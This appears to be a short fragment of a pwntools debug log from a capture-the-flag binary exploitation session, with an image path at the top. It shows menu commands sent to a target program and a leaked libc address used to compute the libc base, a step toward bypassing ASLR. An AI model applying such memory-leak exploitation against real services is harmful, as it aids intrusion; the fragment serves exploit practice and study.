 [DEBUG] Received 0x2 bytes:
b'> '
[DEBUG] Sent 0x7 bytes:
b'sing 1\n'
[DEBUG] Received 0x9 bytes:
00000000 40 48 8f 8f b7 7f 0a 3e 20 │@H··│···>│ │
00000009
[+] Leak libc address: 0x7fb78f8f4840
[+] Libc base: 0x7fb78f810000
[DEBUG] Sent 0x11 bytes:
b'capture 0 parrot\n'